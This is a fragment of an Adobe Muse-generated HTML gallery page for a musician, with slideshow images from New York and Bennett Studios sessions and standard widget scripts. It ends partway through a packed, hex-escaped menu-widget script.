           <img class="ImageInclude temp_no_id" data-col-pos="10" data-src="images/gallery_nyc_20.jpg?crc=3827590230" src="images/blank.gif?crc=4208392903" alt="Jason in Nwe York City" title="NYC" data-width="396" data-height="260" data-muse-src="images/gallery_nyc_20.jpg?crc=3827590230" data-orig-id="u92141_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93669-BP_320" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="11" data-muse-uid="U93669" data-muse-type="img_frame" data-orig-id="u93669"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="11" data-src="images/gallery_bennet_3.jpg?crc=310953269" src="images/blank.gif?crc=4208392903" alt="Recording at Bennett Studios" title="with Jochen Rueckert" data-width="396" data-height="260" data-muse-src="images/gallery_bennet_3.jpg?crc=310953269" data-orig-id="u93669_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93744-BP_320" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="12" data-muse-uid="U93744" data-muse-type="img_frame" data-orig-id="u93744"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="12" data-src="images/gallery_bennet_6.jpg?crc=173021772" src="images/blank.gif?crc=4208392903" alt="Recording at Bennett Studios" title="with Drew Gress" data-width="396" data-height="260" data-muse-src="images/gallery_bennet_6.jpg?crc=173021772" data-orig-id="u93744_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U244375-BP_320" template="snapshots.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="13" data-muse-uid="U244375" data-muse-type="img_frame" data-orig-id="u244375"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="13" data-src="images/gallery_schiller_13.jpg?crc=427235664" src="images/blank.gif?crc=4208392903" alt="Recording at Bennett Studios" title="with Drew Gress" data-width="489" data-height="260" data-muse-src="images/gallery_schiller_13.jpg?crc=427235664" data-orig-id="u244375_img"/>
          </div>
          <!-- /m_editable -->
         </div>
        </div>
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="7" data-orig-id="u81096-3popup">
         <!-- m_editable region-id="editable-static-tag-U81096-BP_320" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
         <div class="SSPreviousButton clearfix temp_no_id" data-col-pos="7" data-muse-uid="U81096" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u81096-3"><!-- content -->
          <span class="placeholder" data-placeholder-for="u81096-3_0_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="8" data-orig-id="u81102-3popup">
         <!-- m_editable region-id="editable-static-tag-U81102-BP_320" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
         <div class="SSNextButton clearfix temp_no_id" data-col-pos="8" data-muse-uid="U81102" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="u81102-3popup" data-orig-id="u81102-3"><!-- content -->
          <span class="placeholder" data-placeholder-for="u81102-3_0_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
       <div class="popup_anchor allow_click_through colelem temp_no_id" data-col-pos="2" data-orig-id="u81094popup">
        <div class="SlideShowCaptionPanel clearfix temp_no_id" data-col-pos="2" data-orig-id="u81094"><!-- stack box -->
         <!-- m_editable region-id="editable-static-tag-U81095-BP_320" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption clearfix grpelem temp_no_id" data-col-pos="0" data-muse-uid="U81095" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u81095-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u81095-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U83435-BP_320" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="1" data-muse-uid="U83435" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u83435-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u83435-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U83511-BP_320" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="2" data-muse-uid="U83511" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u83511-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u83511-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U165433-BP_320" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="3" data-muse-uid="U165433" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u165433-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u165433-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U83889-BP_320" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="4" data-muse-uid="U83889" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u83889-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u83889-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U83964-BP_320" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="5" data-muse-uid="U83964" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u83964-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u83964-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U92031-BP_320" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="6" data-muse-uid="U92031" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u92031-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u92031-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U84116-BP_320" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="7" data-muse-uid="U84116" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u84116-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u84116-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U94311-BP_320" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="8" data-muse-uid="U94311" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u94311-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u94311-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U92106-BP_320" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="9" data-muse-uid="U92106" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u92106-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u92106-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U92181-BP_320" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="10" data-muse-uid="U92181" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u92181-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u92181-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93709-BP_320" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="11" data-muse-uid="U93709" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u93709-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u93709-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93784-BP_320" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="12" data-muse-uid="U93784" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u93784-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u93784-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U244415-BP_320" template="snapshots.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="13" data-muse-uid="U244415" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u244415-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u244415-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
      </div>
     </div>
     <span class="size_fixed grpelem placeholder" data-placeholder-for="u168780_content"><!-- placeholder node --></span>
    </div>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu316246-6_content"><!-- placeholder node --></span>
    <div class="verticalspacer" data-offset-top="465" data-content-above-spacer="544" data-content-below-spacer="35" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   </div>
  </div>
  <!-- JS includes -->
  <script type="text/javascript">
   if (document.location.protocol != 'https:') document.write('\x3Cscript src="http://musecdn.businesscatalyst.com/scripts/4.0/jquery-1.8.3.min.js" type="text/javascript">\x3C/script>');
</script>
  <script type="text/javascript">
   window.jQuery || document.write('\x3Cscript src="scripts/jquery-1.8.3.min.js?crc=209076791" type="text/javascript">\x3C/script>');
</script>
  <!-- Other scripts -->
  <script type="text/javascript">
   // Decide whether to suppress missing file error or not based on preference setting
var suppressMissingFileError = false
</script>
  <script type="text/javascript">
   window.Muse.assets.check=function(c){if(!window.Muse.assets.checked){window.Muse.assets.checked=!0;var b={},d=function(a,b){if(window.getComputedStyle){var c=window.getComputedStyle(a,null);return c&&c.getPropertyValue(b)||c&&c[b]||""}if(document.documentElement.currentStyle)return(c=a.currentStyle)&&c[b]||a.style&&a.style[b]||"";return""},a=function(a){if(a.match(/^rgb/))return a=a.replace(/\s+/g,"").match(/([\d\,]+)/gi)[0].split(","),(parseInt(a[0])<<16)+(parseInt(a[1])<<8)+parseInt(a[2]);if(a.match(/^\#/))return parseInt(a.substr(1),
16);return 0},f=function(f){for(var g=document.getElementsByTagName("link"),j=0;j<g.length;j++)if("text/css"==g[j].type){var l=(g[j].href||"").match(/\/?css\/([\w\-]+\.css)\?crc=(\d+)/);if(!l||!l[1]||!l[2])break;b[l[1]]=l[2]}g=document.createElement("div");g.className="version";g.style.cssText="display:none; width:1px; height:1px;";document.getElementsByTagName("body")[0].appendChild(g);for(j=0;j<Muse.assets.required.length;){var l=Muse.assets.required[j],k=l.match(/([\w\-\.]+)\.(\w+)$/),i=k&&k[1]?
k[1]:null,k=k&&k[2]?k[2]:null;switch(k.toLowerCase()){case "css":i=i.replace(/\W/gi,"_").replace(/^([^a-z])/gi,"_$1");g.className+=" "+i;i=a(d(g,"color"));k=a(d(g,"backgroundColor"));i!=0||k!=0?(Muse.assets.required.splice(j,1),"undefined"!=typeof b[l]&&(i!=b[l]>>>24||k!=(b[l]&16777215))&&Muse.assets.outOfDate.push(l)):j++;g.className="version";break;case "js":j++;break;default:throw Error("Unsupported file type: "+k);}}c?c().jquery!="1.8.3"&&Muse.assets.outOfDate.push("jquery-1.8.3.min.js"):Muse.assets.required.push("jquery-1.8.3.min.js");
g.parentNode.removeChild(g);if(Muse.assets.outOfDate.length||Muse.assets.required.length)g="Einige der Dateien auf dem Server fehlen oder sind ungültig. Löschen Sie den Browser-Cache und versuchen Sie es erneut. Wenn das Problem weiterhin besteht, wenden Sie sich an den Autor der Website.",f&&Muse.assets.outOfDate.length&&(g+="\nOut of date: "+Muse.assets.outOfDate.join(",")),f&&Muse.assets.required.length&&(g+="\nMissing: "+Muse.assets.required.join(",")),suppressMissingFileError?(g+="\nUse SuppressMissingFileError key in AppPrefs.xml to show missing file error pop up.",console.log(g)):alert(g)};location&&location.search&&location.search.match&&location.search.match(/muse_debug/gi)?
setTimeout(function(){f(!0)},5E3):f()}};
var muse_init=function(){require.config({baseUrl:""});require(["jquery","museutils","whatinput","webpro","musewpdisclosure","jquery.watch","musewpslideshow","jquery.museoverlay","touchswipe","jquery.museresponsive"],function(c){var $ = c;$(document).ready(function(){try{
window.Muse.assets.check($);/* body */
Muse.Utils.transformMarkupToFixBrowserProblemsPreInit();/* body */
Muse.Utils.prepHyperlinks(true);/* body */
(function(){
	try{
$('body').addClass('QooQeeMuseWidget2016');
	}
	catch(e)
	{
		Muse.Assert.fail('Error with Widget:Responsive Push Menu Pro | QooQee Widget ParamHTMLOnDocReady Handler ' + e.toString());
	}
})();/* Widget:Responsive Push Menu Pro | QooQee Widget */
Muse.Utils.resizeHeight('.popup_anchor.allow_click_through');/* resize height */
Muse.Utils.makeButtonsVisibleAfterSettingMinWidth();/* body */
Muse.Utils.initWidget('#accordionu311111', ['#bp_infinity', '#bp_1024', '#bp_768', '#bp_510', '#bp_320'], function(elem) { return new WebPro.Widget.Accordion(elem, {canCloseAll:false,defaultIndex:0}); });/* #accordionu311111 */
Muse.Utils.initWidget('#slideshowu81093', ['#bp_infinity', '#bp_1024', '#bp_768', '#bp_510', '#bp_320'], function(elem) { var widget = new WebPro.Widget.ContentSlideShow(elem, {autoPlay:true,displayInterval:4000,slideLinkStopsSlideShow:false,transitionStyle:'fading',lightboxEnabled_runtime:false,shuffle:false,transitionDuration:1500,enableSwipe:true,elastic:'fullWidth',resumeAutoplay:true,resumeAutoplayInterval:5000,playOnce:false,autoActivate_runtime:false,isResponsive:true}); $(elem).data('widget', widget); return widget; });/* #slideshowu81093 */
Muse.Utils.fullPage('#page');/* 100% height page */
$( '.breakpoint' ).registerBreakpoint();/* Register breakpoints */
Muse.Utils.transformMarkupToFixBrowserProblems();/* body */
}catch(b){if(b&&"function"==typeof b.notify?b.notify():Muse.Assert.fail("Error calling selector function: "+b),false)throw b;}})})};

</script>
  <!-- RequireJS script -->
  <script src="scripts/require.js?crc=4177726516" type="text/javascript" async data-main="scripts/museconfig.js?crc=3936894949" onload="if (requirejs) requirejs.onError = function(requireType, requireModule) { if (requireType && requireType.toString && requireType.toString().indexOf && 0 <= requireType.toString().indexOf('#scripterror')) window.Muse.assets.check(); }" onerror="window.Muse.assets.check();"></script>
  
  <!--HTML Widget code-->
  

<script type="text/javascript"> $(window).load(function(){ var ui = $("#u311105"); var a = $('.MenuTrigger'); var c = "u311105QooQeePushPro"; var d = 0.5; var e = "MenuContainer"; var g = "u311105qmb"; var gn = $(".u311105qmb"); var j = "c"; var o = $('.u311105pshd'); var o1 = '.u311105pshd'; var ab = 'MenuCloseButton'; var ad = 'v'; var ae = '20'; var af = '1'; var ah = '1'; var p = "b"; var r = "v"; var l = "0"; var u = "MenuTrigger"; var pr = "#606060"; var po = "80"; var m = $(".u311105jfb"); var n = "1"; var v = "100"; var w = "u311105"; var x = "0"; var y = "100"; var z = "0"; var bb = "0"; var bj = "1"; var bz = "1"; var _0x98ad=["\x31\x6C\x20\x48\x3D\x5B\x22\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x62\x5C\x67\x5C\x73\x5C\x66\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x6C\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x68\x5C\x69\x5C\x62\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x63\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x6C\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x69\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x6A\x5C\